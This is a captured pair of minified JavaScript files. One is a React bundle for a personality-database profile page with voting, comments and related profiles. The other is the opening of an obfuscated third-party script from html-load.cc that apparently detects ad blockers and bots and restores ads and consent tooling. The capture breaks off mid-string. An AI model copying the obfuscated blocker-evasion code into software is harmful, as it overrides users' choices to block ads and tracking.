16",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,e.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M0 8C0 3.58882 3.58877 0 7.99989 0C12.4112 0 16 3.58861 16 8C16 12.4114 12.411 16 7.99989 16C3.58877 16 0 12.4112 0 8ZM5.29575 5.52966C5.46929 4.35009 6.33672 3.67331 7.89806 3.5C9.63294 3.63872 10.5698 4.4541 10.7086 5.94614C10.6831 6.99247 10.0236 7.47902 9.47551 7.88333C9.27847 8.02869 9.09583 8.16342 8.96225 8.30971C8.5166 8.79781 8.47073 9.90166 8.47073 9.90166C8.43591 10.318 8.24448 10.5263 7.89807 10.5263C7.51585 10.5263 7.32553 10.318 7.32553 9.90166C7.32553 9.90166 7.37062 8.91805 7.63235 8.45826C7.94382 7.91102 8.19826 7.58816 8.58733 7.26984C8.65144 7.21741 8.72681 7.17 8.80594 7.12023C9.10578 6.93165 9.45963 6.70909 9.45963 6.05015C9.38955 5.148 8.86907 4.66222 7.89806 4.59292C7.09938 4.59292 6.59691 4.95723 6.38868 5.68584C6.24984 6.0329 6.07631 6.18907 5.8683 6.15426C5.45182 6.11967 5.26105 5.91143 5.29575 5.52966ZM7.17377 11.7755C7.17377 11.3756 7.49795 11.0512 7.89806 11.0512C8.29818 11.0512 8.62248 11.3756 8.62248 11.7755C8.62248 12.1756 8.29818 12.4999 7.89806 12.4999C7.49795 12.4999 7.17377 12.1756 7.17377 11.7755Z",fill:"#2D8489"})})})]}),(0,e.jsx)("ul",{children:s==null?void 0:s.works.map(r=>{var f;return v?(0,e.jsx)(Pe.G3,{data:r,onClick:a(r)},"subcategory_work_".concat(r.id)):(0,e.jsxs)("div",{className:"association-list-item",onClick:a(r),children:[(0,e.jsx)(Pe.Ee,{width:78,height:78,src:(f=r.image)===null||f===void 0?void 0:f.picURL}),(0,e.jsx)("label",{children:r.name})]},"subcategory_work_".concat(r.id))})})]}):null,s&&s.acting.length>0?(0,e.jsxs)("div",{className:"group",children:[(0,e.jsxs)("span",{className:"group-name",children:[L({id:"PROFILE_ASSOCIATION_EXPEND_ACTING"}),(0,e.jsx)("span",{children:s.acting.length}),(0,e.jsx)("a",{href:"https://wiki.personality-database.com/books/pdb-dictionary/page/acting",target:"_blank",children:(0,e.jsx)("svg",{width:"16",height:"16",viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,e.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M0 8C0 3.58882 3.58877 0 7.99989 0C12.4112 0 16 3.58861 16 8C16 12.4114 12.411 16 7.99989 16C3.58877 16 0 12.4112 0 8ZM5.29575 5.52966C5.46929 4.35009 6.33672 3.67331 7.89806 3.5C9.63294 3.63872 10.5698 4.4541 10.7086 5.94614C10.6831 6.99247 10.0236 7.47902 9.47551 7.88333C9.27847 8.02869 9.09583 8.16342 8.96225 8.30971C8.5166 8.79781 8.47073 9.90166 8.47073 9.90166C8.43591 10.318 8.24448 10.5263 7.89807 10.5263C7.51585 10.5263 7.32553 10.318 7.32553 9.90166C7.32553 9.90166 7.37062 8.91805 7.63235 8.45826C7.94382 7.91102 8.19826 7.58816 8.58733 7.26984C8.65144 7.21741 8.72681 7.17 8.80594 7.12023C9.10578 6.93165 9.45963 6.70909 9.45963 6.05015C9.38955 5.148 8.86907 4.66222 7.89806 4.59292C7.09938 4.59292 6.59691 4.95723 6.38868 5.68584C6.24984 6.0329 6.07631 6.18907 5.8683 6.15426C5.45182 6.11967 5.26105 5.91143 5.29575 5.52966ZM7.17377 11.7755C7.17377 11.3756 7.49795 11.0512 7.89806 11.0512C8.29818 11.0512 8.62248 11.3756 8.62248 11.7755C8.62248 12.1756 8.29818 12.4999 7.89806 12.4999C7.49795 12.4999 7.17377 12.1756 7.17377 11.7755Z",fill:"#2D8489"})})})]}),(0,e.jsx)("ul",{children:s==null?void 0:s.acting.map(r=>{var f;return v?(0,e.jsx)(Pe.PP,{data:r,hideVote:!0,onClick:a(r)},"profile_acting_".concat(r.id)):(0,e.jsxs)("div",{className:"association-list-item",onClick:a(r),children:[(0,e.jsx)(Pe.Ee,{width:78,height:78,src:(f=r.image)===null||f===void 0?void 0:f.picURL}),(0,e.jsx)("label",{children:r.name})]},"profile_acting_".concat(r.id))})})]}):null,v&&s&&s.relatedProfiles.length>0?(0,e.jsxs)("div",{className:"group",children:[(0,e.jsx)("span",{className:"group-name",children:L({id:"PROFILE_RELATION_PROFILES_TITLE"})}),(0,e.jsx)("ul",{children:s==null?void 0:s.relatedProfiles.map(r=>{var f;return v?(0,e.jsx)(Pe.PP,{data:r,hideVote:!0,onClick:a(r)},"profile_relate_".concat(r.id)):(0,e.jsxs)("div",{className:"association-list-item",onClick:a(r),children:[(0,e.jsx)(Pe.Ee,{width:78,height:78,src:(f=r.image)===null||f===void 0?void 0:f.picURL}),(0,e.jsx)("label",{children:r.name})]},"profile_relate_".concat(r.id))})})]}):null]})};function At(n){var s=(0,kt.QT)("/v2/profiles/".concat(n.id,"/related")),a=s.data,v=i.useState(n.showAll||!1),m=(0,u.Z)(v,2),L=m[0],r=m[1],f=(0,I.ac)("(max-width: 768px)");if(!a)return null;var T=Object.values(a).filter(d=>d.length).length;if(T===0)return null;if(!f&&T<2&&a.relatedProfiles.length!==0)return null;var o=(0,Ve.YB)(),j=o.formatMessage,M=d=>function(){n.onItemClick&&n.onItemClick(d)};return L?(0,e.jsx)(Dt,{data:a,onItemClick:M}):(0,e.jsxs)("div",{className:"pdb-profile-association-list vertically",children:[a&&a.works.length>0?(0,e.jsxs)("div",{className:"group",children:[(0,e.jsx)("span",{className:"group-name",children:j({id:"PROFILE_ASSOCIATION_WORKS"})}),(0,e.jsx)("ul",{children:a==null?void 0:a.works.map(d=>{var w;return(0,e.jsx)(P.rU,{to:d.type==="profile"?(0,O._0)(d):(0,O.R5)("/profile?pid=".concat(d.propertyID,"&cid=").concat(d.categoryID,"&sub_cat_id=").concat(d.id)),onClick:S=>{(0,O.Ku)()&&(S.preventDefault(),window.location.href=(0,Te.Ek)())},children:(0,e.jsxs)("div",{className:"association-list-item",children:[(0,e.jsx)(Pe.Ee,{width:78,height:78,src:(w=d.image)===null||w===void 0?void 0:w.picURL}),(0,e.jsx)("label",{children:d.name})]},"subcategory_work_".concat(d.id))})})})]}):null,a&&a.acting.length>0?(0,e.jsxs)("div",{className:"group",children:[(0,e.jsx)("span",{className:"group-name",children:j({id:"PROFILE_ASSOCIATION_ACTING"})}),(0,e.jsx)("ul",{children:a==null?void 0:a.acting.map(d=>{var w;return(0,e.jsxs)("div",{className:"association-list-item",onClick:M(d),children:[(0,e.jsx)(Pe.Ee,{width:78,height:78,src:(w=d.image)===null||w===void 0?void 0:w.picURL}),(0,e.jsx)("label",{children:d.name})]},"profile_work_".concat(d.id))})})]}):null,f&&a&&a.relatedProfiles.length>0?(0,e.jsxs)("div",{className:"group",children:[(0,e.jsx)("span",{className:"group-name",children:j({id:"PROFILE_RELATION_PROFILES_TITLE"})}),(0,e.jsx)("ul",{children:a==null?void 0:a.relatedProfiles.map(d=>{var w;return(0,e.jsxs)("div",{className:"association-list-item",onClick:M(d),children:[(0,e.jsx)(Pe.Ee,{width:78,height:78,src:(w=d.image)===null||w===void 0?void 0:w.picURL}),(0,e.jsx)("label",{children:d.name})]},"profile_relate_".concat(d.id))})})]}):null,(0,e.jsx)("div",{className:"show-all",children:(0,e.jsxs)("span",{className:"show-btn",onClick:()=>r(!0),children:[(0,e.jsx)("label",{children:j({id:"ACTION_SHOW_ALL"})}),(0,e.jsxs)("svg",{width:"16",height:"16",viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,e.jsx)("path",{d:"M9.13547 4.86714C8.87512 4.60679 8.45301 4.60679 8.19266 4.86714C7.93231 5.12749 7.93231 5.5496 8.19266 5.80995L9.13547 4.86714ZM11.3307 8.00521L11.8021 8.47661C12.0625 8.21626 12.0625 7.79415 11.8021 7.5338L11.3307 8.00521ZM8.19266 10.2005C7.93231 10.4608 7.93231 10.8829 8.19266 11.1433C8.45301 11.4036 8.87512 11.4036 9.13547 11.1433L8.19266 10.2005ZM8.19266 5.80995L10.8593 8.47661L11.8021 7.5338L9.13547 4.86714L8.19266 5.80995ZM10.8593 7.5338L8.19266 10.2005L9.13547 11.1433L11.8021 8.47661L10.8593 7.5338Z",fill:"#BFBFBF"}),(0,e.jsx)("path",{d:"M5.13547 4.86714C4.87512 4.60679 4.45301 4.60679 4.19266 4.86714C3.93231 5.12749 3.93231 5.5496 4.19266 5.80995L5.13547 4.86714ZM7.33073 8.00521L7.80213 8.47661C8.06248 8.21626 8.06248 7.79415 7.80213 7.5338L7.33073 8.00521ZM4.19266 10.2005C3.93231 10.4608 3.93231 10.8829 4.19266 11.1433C4.45301 11.4036 4.87512 11.4036 5.13547 11.1433L4.19266 10.2005ZM4.19266 5.80995L6.85932 8.47661L7.80213 7.5338L5.13547 4.86714L4.19266 5.80995ZM6.85932 7.5338L4.19266 10.2005L5.13547 11.1433L7.80213 8.47661L6.85932 7.5338Z",fill:"#BFBFBF"})]})]})})]})}var ot=At,Zt=t(20187),Ft=n=>{var s=n.systems,a=n.profileId,v=n.onFinish,m=(0,R.Z)(n,["systems","profileId","onFinish"]),L=(0,c.YB)(),r=L.formatMessage,f=(0,i.useState)(!0),T=(0,u.Z)(f,2),o=T[0],j=T[1],M=(0,i.useState)(!1),d=(0,u.Z)(M,2),w=d[0],S=d[1],C=(0,i.useState)("default"),oe=(0,u.Z)(C,2),D=oe[0],V=oe[1],ce=(0,c.tT)("device"),ie=ce.device,y=(0,i.useState)(),p=(0,u.Z)(y,2),Q=p[0],de=p[1],be=(0,i.useRef)(),h=(0,i.useRef)(),he=(0,i.useState)(()=>{var Y={};return s.forEach(ne=>{ne.user_vote_type_id!==0&&(Y[ne.id]=ne.user_vote_type_id)}),Y}),ue=(0,u.Z)(he,2),Oe=ue[0],De=ue[1],x=(0,I.QT)(Y=>{var ne=Y&&Y.total||0;return new Promise(function(){var Le=(0,b.Z)(E().mark(function ye(Fe){var se,Ne;return E().wrap(function(Ae){for(;;)switch(Ae.prev=Ae.next){case 0:return Ae.next=2,(0,xe.SC)(a,{sort:"USER_OWN",offset:ne});case 2:se=Ae.sent,Ne=se.data,Fe({total:Ne.comment_count,list:Ne.comments,can_add_new:Ne.can_add_new,restrict_reason:Ne.restrict_reason,has_more:Ne.has_more});case 5:case"end":return Ae.stop()}},ye)}));return function(ye){return Le.apply(this,arguments)}}())},{ref:be.current,loadMore:!0,isNoMore:Y=>!Y.has_more}),N=x.data,q=x.loading,te=x.mutate,_e=(Y,ne)=>{(0,xe.eT)(a,Y,ne).then(Le=>{Le&&((0,le.y)({type:"success",content:r({id:"VOTE_SUCCESS"})}),te((0,l.Z)((0,l.Z)({},N),{},{restrict_reason:Le.data.restrict_reason,can_add_new:Le.data.can_add_new})),v&&v(Le.data))}),De((0,l.Z)((0,l.Z)({},Oe),{},{[Y]:ne}))},G=()=>{if(N&&!N.can_add_new&&N.restrict_reason)return(0,le.y)({type:"info",content:N.restrict_reason});V("comment"),requestAnimationFrame(()=>{h.current&&h.current.focus()})},Ze=()=>{h.current&&(h.current.state.value=""),Q&&de(void 0),V("default")},A=function(){var Y=(0,b.Z)(E().mark(function ne(){var Le,ye;return E().wrap(function(se){for(;;)switch(se.prev=se.next){case 0:if(h.current){se.next=2;break}return se.abrupt("return");case 2:if(Le=h.current.state.value,ye=null,!Q){se.next=10;break}return se.next=7,(0,xe.j_)(Q.id,Le);case 7:ye=se.sent,se.next=13;break;case 10:return se.next=12,(0,xe.p1)({parent_id:0,reply_comment_id:0,profile_id:a,comment:Le});case 12:ye=se.sent;case 13:if(!(!ye||!ye.data)){se.next=15;break}return se.abrupt("return");case 15:(0,le.y)({type:"success",content:r({id:"PROFILE_COMMENT_SUCCESS"})}),m.popupCancel&&m.popupCancel();case 17:case"end":return se.stop()}},ne)}));return function(){return Y.apply(this,arguments)}}(),we=Y=>{h.current&&(h.current.state.value=Y.comment),de(Y),V("comment"),requestAnimationFrame(()=>{h.current&&h.current.focus()})},Je=()=>{w||S(!0)},Ht=m.global||{};return(0,e.jsxs)(K.Z,{className:"vote-popover-container",activeKey:D,animated:{tabPane:!0},children:[(0,e.jsx)(K.Z.TabPane,{tab:"default",children:(0,e.jsxs)("div",{className:"vote-popover",children:[m.disableVote?null:(0,e.jsxs)(e.Fragment,{children:[(0,e.jsx)("div",{className:"vote-popover-selector ".concat(o?"expand":""),style:{minHeight:o?48*Math.ceil(s?s.length/2:2):48*2},children:s&&s.map(Y=>{var ne=Y.id,Le=Y.system_name,ye=Ht.personality_types[ne],Fe=Object.entries(ye).map(se=>{var Ne=(0,u.Z)(se,2),ut=Ne[0],Ae=Ne[1];return{id:ut,title:Ae}});return Fe.unshift({id:"0",title:Le}),(0,e.jsx)(X.Z,{data:Fe,className:Oe[ne]>0?"active":"",value:Oe[ne]&&Oe[ne]+""||Fe[0].id+"",onChange:_e.bind(null,ne)},"vote_popover_".concat(ne))})}),(0,e.jsx)("div",{className:"show-all-btn",children:(0,e.jsxs)("span",{onClick:()=>j(!o),children:[(0,e.jsx)("span",{children:r({id:o?"SHOW_LESS":"SHOW_ALL"})}),(0,e.jsx)(et.Z,{})]})})]}),m.disableComment?null:(0,e.jsxs)("div",{className:"vote-popover-comments",children:[N&&N.list.length>0?(0,e.jsx)("span",{className:"comment-title",children:(0,e.jsxs)("span",{className:"new-comment-small",onClick:G,children:[(0,e.jsx)(at.Z,{}),(0,e.jsx)("label",{children:r({id:"VOTE_TYPOLOGY_COMMENT_NEW"})})]})}):null,(0,e.jsx)("div",{className:"comment-area",ref:be,children:N&&N.list.length>0?N.list.map(Y=>(0,e.jsxs)("div",{className:"vote-popover-comments-item",children:[(0,e.jsx)("p",{children:Y.comment}),(0,e.jsxs)("div",{className:"comments-item-footer",children:[(0,e.jsx)("span",{children:r({id:"VOTE_TYPOLOGY_COMMENT_ITEM_CRAEATE_TIME"},{time:(0,O.dO)(Y.create_date)})}),(0,e.jsx)("span",{children:r({id:"VOTE_TYPOLOGY_COMMENT_ITEM_CHARACTERS"},{count:Y.comment.length})}),(0,e.jsx)(k.Z,{onClick:we.bind(null,Y),children:r({id:"VOTE_TYPOLOGY_EDIT_COMMENT"})})]})]},"popover_comment_".concat(Y.id))):(0,e.jsx)("div",{className:"new-comment",onClick:G,children:q?(0,e.jsx)(pe.Z,{}):(0,e.jsxs)(e.Fragment,{children:[(0,e.jsx)(at.Z,{}),(0,e.jsx)("label",{children:r({id:"VOTE_TYPOLOGY_COMMENT_NEW"})}),(0,e.jsx)("span",{children:r({id:"VOTE_TYPOLOGY_COMMENT"})})]})})})]}),(0,e.jsxs)("div",{className:"submit",children:[(0,e.jsx)(k.Z,{onClick:m.popupCancel,children:r({id:"VOTE_TYPOLOGY_COMMENT_CANCEL"})}),(0,e.jsx)(k.Z,{onClick:m.popupCancel,children:r({id:"VOTE_TYPOLOGY_COMMENT_SUBMIT"})})]})]})},"default"),(0,e.jsxs)(K.Z.TabPane,{tab:"comment",children:[w?(0,e.jsx)(Ie.Z,{message:r({id:"LEAVE"})}):null,(0,e.jsxs)("div",{className:"vote-popover-comment-edit",children:[(0,e.jsx)(H.Z,{autoSize:{minRows:ie==="mobile"?15:18,maxRows:20},defaultValue:Q&&Q.comment,placeholder:r({id:"VOTE_TYPOLOGY_COMMENT_PLACEHOLDER"}),maxLength:5e3,onChange:Je,ref:h}),(0,e.jsxs)("div",{className:"vote-popover-comment-edit-footer",children:[(0,e.jsx)(k.Z,{className:"go-back-btn",onClick:Ze,children:r({id:"VOTE_TYPOLOGY_EDIT_COMMENT_GOBACK"})}),(0,e.jsx)(k.Z,{className:"comment-btn",onClick:A,children:r({id:"VOTE_TYPOLOGY_EDIT_COMMENT_SUBMIT"})})]})]})]},"comment")]})},Bt=n=>{var s=(0,c.YB)(),a=s.formatMessage,v=(0,i.useState)(!0),m=(0,u.Z)(v,2),L=m[0],r=m[1],f=(0,i.useState)(n.data),T=(0,u.Z)(f,2),o=T[0],j=T[1],M=(0,c.md)(),d=(0,c.tT)("device"),w=d.device;(0,i.useEffect)(()=>{n.data&&j(n.data)},[n.data]);var S=()=>{r(!L)},C=()=>{(0,O.uu)()},oe=ie=>{j((0,l.Z)((0,l.Z)({},o),{},{systems:ie.systems}))},D=ie=>{if((0,O.Ku)()){window.location.href=(0,Te.Ek)();return}ie.type==="profile"?c.m8.push((0,O._0)(ie)):c.m8.push((0,O.R5)("/profile?pid=".concat(ie.propertyID,"&cid=").concat(ie.categoryID,"&sub_cat_id=").concat(ie.id)))},V=0;o&&(V+=o.total_vote_counts);var ce=!1;return o&&(ce=o.systems.findIndex(ie=>ie.vote_id!==0)!==-1),(0,e.jsxs)(e.Fragment,{children:[(0,e.jsxs)("div",{className:"vote-header",children:[(0,e.jsx)(k.x,{}),o&&(0,e.jsx)(ve.Z,{text:window.location.origin+(0,O._0)(o),title:a({id:"SHARE_TITLE_PROFILE"},{name:o.mbti_profile,mbti:o.mbti_type,subcategory:o.subcategory})})]}),(0,e.jsx)(Me,{data:o}),w==="mobile"?(0,e.jsx)("div",{className:"profile-pdb-badge",children:(0,e.jsx)(Pe.Ee,{src:"https://static1.personalitydatabase.net/2/pdb-app-static/7e7e71a6/app_static/pdb_badge_logo.png",width:162,height:16})}):null,!M.logined&&(o==null?void 0:o.property_id)===1?(0,e.jsx)(ot,{id:o.id,onItemClick:D}):null,w==="mobile"&&!M.logined?(0,e.jsx)(Zt.Z,{}):null,(0,e.jsx)(ge.Z,{children:(0,e.jsxs)("div",{className:"vote",children:[o.allow_voting?(0,e.jsxs)("span",{className:"vote-count",children:[(0,e.jsx)("label",{className:"text",children:a({id:"PROFILE_DETAIL_VOTE_COUNT"},{count:(0,O.uf)(V)})}),(0,e.jsx)(Tt,{className:L?"":"closed",onClick:S})]}):null,o.allow_voting||o.allow_commenting?M.logined&&o?(0,e.jsx)(_.Z,{title:a({id:"PROFILE_VOTE_AND_COMMENT_POPOVER_TITLE"}),content:(0,e.jsx)(Ft,{systems:o.systems,profileId:o.id,disableComment:!o.allow_commenting,disableVote:!o.allow_voting,global:n.global,onFinish:oe}),maskClosable:!1,children:(0,e.jsx)(k.Z,{className:"vote-btn".concat(ce?" voted":""),children:(0,e.jsxs)(e.Fragment,{children:[ce?null:(0,e.jsx)(it,{}),(0,e.jsx)("label",{children:a({id:ce?"PROFILE_DETAIL_VOTED_AND_COMMENT_TEXT":"PROFILE_DETAIL_VOTE_AND_COMMENT_TEXT"})})]})})}):(0,e.jsx)(k.Z,{className:"vote-btn",onClick:C,children:(0,e.jsxs)(e.Fragment,{children:[(0,e.jsx)(it,{}),(0,e.jsx)("label",{children:a({id:"PROFILE_DETAIL_VOTE_AND_COMMENT_TEXT"})})]})}):null]})}),o.allow_voting?(0,e.jsx)(pt,{data:o,expand:L,totalVote:V}):null,!M.logined&&w==="mobile"?(0,e.jsx)(tt,{name:o.mbti_profile,voteCount:V,cover:o.profile_image_url}):null,M.logined||(o==null?void 0:o.property_id)!==1?(0,e.jsx)(ot,{id:o.id,onItemClick:D}):null,(0,e.jsx)(St.Z,{eid:"personality-database_incontent_1",viper_dissmiss:!0,show:{desktop:!1},login_dismiss:!0}),w==="mobile"&&M.logined?(0,e.jsx)(e.Fragment,{children:(0,e.jsx)(ct,{id:o.id,data:o.topic_info,onCreate:n.onCreateTopic})}):null,(0,e.jsx)(me.ZP,{children:o?(0,e.jsx)(Ot,{id:o.id,is_watching:o.is_watching,pdb_page_owner:o.pdb_page_owner,allow_voting:o.allow_voting,onItemClick:n.onCommentItemClick,profile_name:o.mbti_profile,profile_vote_count:V},o.id):null})]})},Ut=n=>{var s=n.data,a=n.subcat_link_info,v=(0,c.YB)(),m=v.formatMessage,L=(0,c.tT)("device"),r=L.device,f=(0,i.useState)(0),T=(0,u.Z)(f,2),o=T[0],j=T[1],M=()=>{o+2>=s.length?j(0):j(o+2)};return(0,e.jsxs)("div",{className:"relate-profile",children:[r==="mobile"&&a?(0,e.jsx)(P.rU,{className:"relate-profile-title",to:(0,O.R5)("/profile?pid=".concat(a.property_id,"&cid=").concat(a.cat_id,"&sub_cat_id=").concat(a.sub_cat_id)),children:m({id:"PROFILE_RELATE_PROFILE"})}):(0,e.jsx)("span",{className:"relate-profile-title",children:m({id:"PROFILE_RELATE_PROFILE"})}),(0,e.jsx)("div",{className:"relate-profile-container",children:s&&s.slice(o,o+(r==="mobile"?10:2)).map(d=>(0,e.jsxs)(P.rU,{className:"relate-profile-item",to:(0,O._0)(d),children:[(0,e.jsx)($.Z,{src:d.profile_image_url,alt:"".concat(d.profile_subcat,": ").concat(d.mbti_profile)}),(0,e.jsxs)("div",{className:"relate-profile-item-info",children:[(0,e.jsx)("div",{className:"relate-profile-item-title",children:d.profile_name}),(0,e.jsx)("div",{className:"relate-profile-item-desc",children:d.profile_subcat})]})]},"relate_profile_".concat(d.id)))}),(0,e.jsxs)("div",{className:"shuffle",onClick:M,children:[(0,e.jsx)(Nt,{}),(0,e.jsx)("label",{children:m({id:"COMMUNITY_SHUFFLE"})})]})]})},ct=n=>{var s=n.id,a=n.data,v=n.onCreate,m=(0,c.YB)(),L=m.formatMessage,r=(0,c.tT)("device"),f=r.device,T=(0,c.md)(),o=(0,U.k6)(),j=(0,Z.N)(),M=(0,u.Z)(j,2),d=M[0],w=M[1];if(!a||f==="mobile"&&!T.logined)return null;var S=()=>{if(!T.logined)return(0,O.uu)();d({title:L({id:"PROFILE_CREATE_TOPIC"}),text:L({id:"PROFILE_CREATE_TOPIC_DESC"}),okTitle:L({id:"PROFILE_CREATE_TOPIC_DESC_OK_TITLE"}),onOk:()=>{(0,xe.EP)(s).then(D=>{!D||!D.data||v&&v(D.data.topic)})}})},C=D=>{D.preventDefault()},oe=()=>{if(!T.logined)return o.push((0,O.Vi)(a.topic));(0,ae.Q8)(a.topic.id).then(D=>{if(D&&D.data&&!D.data.canPost){o.push((0,O.Vi)(a.topic));var V=()=>{o.push((0,O.R5)("/topic/".concat(a.topic.id)))};return(0,le.y)({type:"need-join",content:(0,e.jsxs)(e.Fragment,{children:[(0,e.jsx)("label",{children:L({id:"COMMUNITY_JOIN_TO_POST"},{boardname:a.topic.name_readable||a.topic.name})}),(0,e.jsx)("span",{onClick:V,children:L({id:"COMMUNITY_JOIN_TO_POST_VISIT"})})]})})}o.push((0,O.Vi)(a.topic)+"?t=1")})};return(0,e.jsxs)(e.Fragment,{children:[a.topic&&T.logined?(0,e.jsxs)("div",{className:"community-discussion",children:[(0,e.jsxs)("label",{className:"community-discussion-title",children:[L({id:"PROFILE_COMMUNITY_DISCUSSION"},{count:a.topic.post_count}),f==="mobile"?(0,e.jsx)("span",{children:L({id:"PROFILE_COMMUNITY_DISCUSSION_SUBTITLE"})}):null]}),(0,e.jsxs)("div",{className:"community-discussion-container",children:[(0,e.jsxs)(P.rU,{className:"community-discussion-desc",to:(0,O.Vi)(a.topic),rel:"nofollow",children:[(0,e.jsx)("label",{children:a.topic.name_readable}),(0,e.jsx)(re.Z,{overlay:L({id:"PROFILE_COMMUNITY_DISCUSSION_QUESTION"}),placement:"bottom",trigger:[f==="mobile"?"click":"hover"],children:(0,e.jsx)(yt.Z,{className:"question-icon",onClick:C})}),(0,e.jsx)("span",{className:"topic-box-heat",children:a.topic.post_count}),(0,e.jsx)(Pt.Z,{})]}),a.topic.post_count>0&&a.topic.posts.posts.map(D=>D.is_hidden?null:(0,e.jsx)(Wt,{data:D},"post_".concat(D.post_id))),(0,e.jsx)("div",{className:"community-discussion-post",onClick:oe,children:L({id:"PROFILE_POST_TOPIC"})})]})]}):null,a.can_generate?(0,e.jsx)("div",{className:"community-discussion-create-btn",onClick:S,children:L({id:"PROFILE_CREATE_TOPIC"})}):null,w]})},Wt=function(s){var a=s.data,v=(0,c.md)(),m=(0,i.useState)(a),L=(0,u.Z)(m,2),r=L[0],f=L[1],T=(0,Ce.Z)(),o=(0,u.Z)(T,2),j=o[0],M=o[1],d=(0,c.tT)("device"),w=d.device,S=(0,I.DI)(()=>{var D=r.vote_type===1,V=r;f((0,l.Z)((0,l.Z)({},r),{},{vote_type:D?0:1,user_vote_id:D?0:1})),(0,xe.w6)(a.type,a.id||a.post_id,1).then(ce=>{f(ce?(0,l.Z)((0,l.Z)({},r),ce):V)})}),C=S.fn,oe=(0,I.DI)(()=>{var D=r.id||r.post_id;j({id:D,type:"post"})},{wait:300});return(0,e.jsxs)("div",{className:"community-discussion-item",children:[(0,e.jsxs)("div",{className:"community-discussion-item-user",children:[(0,e.jsx)($.Z,{src:r.user_pic_path,type:"user",onClick:()=>{!v.logined&&w==="mobile"&&(window.location.href=(0,Te.Ek)())}}),(0,e.jsx)("label",{children:r.username})]}),(0,e.jsx)(ee.Z,{className:"community-discussion-item-comment",children:r.content}),(0,e.jsxs)("div",{className:"community-discussion-item-operation",children:[(0,e.jsxs)("span",{className:"like",onClick:v.logined?C:O.uu,children:[r.user_vote_id!==0&&r.vote_type===1?(0,e.jsx)(Mt.Z,{}):(0,e.jsx)(It.Z,{}),r.vote_count?(0,e.jsx)("label",{children:r.vote_count}):null]}),(0,e.jsxs)("span",{className:"comments-item",onClick:v.logined?oe.fn:O.uu,children:[(0,e.jsx)(Rt.Z,{}),a.comment_count>0?(0,e.jsx)("label",{children:a.comment_count||""}):null]})]}),M]},"community-discussion-".concat(r.id||r.post_id))};function dt(n){var s=n.profile,a=n.global,v=(0,R.Z)(n,["profile","global"]),m=(0,c.YB)(),L=m.formatMessage,r=(0,c.md)(),f=(0,i.useState)(),T=(0,u.Z)(f,2),o=T[0],j=T[1],M=(0,i.useContext)(z.V),d=M.setLoading;(0,i.useEffect)(()=>{s&&!s.error?(s.detail&&s.detail.pdb_public_access===0&&!r.isMod?(0,le.y)({type:"info",content:L({id:"PROFILE_PUBLIC_ACCESS"})}):j(s.detail),s.detail?(window.refresh_ad&&requestAnimationFrame(window.refresh_ad),d(!1)):d(!0)):s&&s.error&&(0,W.jU)()?d(!1):d(!0)},[s]);var w=S=>{c.m8.push((0,O.Vi)(S))};return s&&s.error?(0,e.jsx)(Ee.Z,{type:"inactive",text:s&&s.error}):o?(0,e.jsxs)("div",{className:"profile-detail",children:[(0,e.jsxs)(J.X2,{gutter:{xs:0,md:24},children:[(0,e.jsx)(J.JX,{sm:12,span:8,children:(0,e.jsx)(Bt,(0,l.Z)((0,l.Z)({},v),{},{data:o,global:a,onCreateTopic:w}))}),(0,e.jsxs)(J.JX,{sm:0,span:4,children:[(0,e.jsx)(Ut,{data:o.related_profiles}),(0,e.jsx)(ct,{id:o.id,data:o.topic_info,onCreate:w})]})]}),(0,e.jsx)(Se.Z,{})]}):(0,e.jsx)("div",{className:"profile-detail",children:(0,e.jsx)("div",{className:"space"})})}dt.getInitialProps=function(){var n=(0,b.Z)(E().mark(function s(a){var v,m,L,r;return E().wrap(function(T){for(;;)switch(T.prev=T.next){case 0:return v=a.store,m=a.match,L=a.cookie,r=m.params.id,T.next=4,v.dispatch({type:"global/checkConfig",cookie:L});case 4:return T.next=6,v.dispatch({type:"profile/queryProfile",id:r});case 6:return T.next=8,v.getState();case 8:return T.abrupt("return",T.sent);case 9:case"end":return T.stop()}},s)}));return function(s){return n.apply(this,arguments)}}();var Kt=dt}}]);


--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/d3d3LnBlcnNvbmFsaXR5LWRhdGFiYXNlLmNvbQ.js
body_size: 126332
content:
// 
//# sourceMappingURL=[data-uri]
(function(){function a1S(t,e){const n=a1g();return(a1S=function(t,e){return n[t-=150]})(t,e)}function a1g(){const t=["opera","auto|<color>","xPath","domAutomationController","as_backgroundColor","polarbyte","[recoverTcfCMP] start","timeout","css","none|text|all|-moz-none","Matching for a tree with var() is not supported","AnPlusB","String","<length-percentage>{1,2}","<length>||<color>","bad-string-token","[Bot] bot UA detected, ua=","trim","<line-width>{1,4}","dable","normal|compact","<box>|margin-box","matched","scheme","clean","<'border-bottom-right-radius'>","}-token","Type of node should be an Object","defer","prebid","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","Neither `enter` nor `leave` walker handler is set or both aren't a function","isChannelConnected","versions","gpt-adsinteractive","browserKind","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","<blend-mode>#","inventories","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","Document","*[id]","WebKitMediaKeys"," not an object",'<h3 style="margin:0;padding:0;font-size:12px;line-height: 1.2em;color:black;">',"condition","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","dispatchEvent","<clip-source>|[<basic-shape>||<geometry-box>]|none","eventStatus","blur( <length> )","parseAtrulePrelude","<'max-block-size'>","resource","result","all|<custom-ident>","isCmpBlockedFinally: ","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","start|center|end|baseline|stretch","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","cef","tcString","parseFromString","Blocked prebid request error for ","Function name must be `url`","tel:","any","Bad value `","v7.4.129","lvmax","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","Hex digit is expected","fetch","` structure definition","core-ads","eat","level","Combinator is expected","navigator.appVersion is undefined","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","orientation","acceptableAdsBait","dvh","gecko/",'<script 